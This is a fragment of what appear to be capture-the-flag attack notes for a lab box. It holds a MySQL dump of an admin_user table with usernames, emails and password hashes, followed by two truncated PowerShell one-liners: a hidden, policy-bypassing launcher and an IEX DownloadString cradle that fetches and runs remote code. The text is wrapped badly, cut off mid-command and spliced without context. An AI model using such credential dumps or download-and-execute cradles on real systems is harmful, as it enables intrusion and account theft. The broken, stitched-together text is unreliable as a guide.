 mysql> ^[[A
select * from admin_user;
+---------+-----------+----------+-------------------+----------+------------------------------------------------------------------+
----+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
| user_id | firstname | lastname | email             | username | password                                                         |
    | logdate             | lognum | reload_acl_flag | is_active | extra | rp_token | rp_token_created_at |
+---------+-----------+----------+-------------------+----------+------------------------------------------------------------------+
----+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
|       1 | Haris     | Swagger  | haris@htbswag.net | haris    | 8512c803ecf70d315b7a43a1c8918522:lBHk0AOG0ux8Ac4tcM1sSb1iD5BNnRJp |
:09 | 2019-08-27 07:04:13 |     13 |               0 |         1 | N;    | NULL     | NULL                |
|       2 | Firstname | Lastname | email@example.com | forme    | 0a8335493c9fccd648ba53c601e3d67c:rp                              |
    | 2022-08-12 14:39:10 |     22 |               0 |         1 | N;    | NULL     | 2022-08-12 10:23:54 |
+---------+-----------+----------+-------------------+----------+------------------------------------------------------------------+
----+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
# PowerShell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-O
powershell IEX (New-Object Net.WebClient).DownloadString(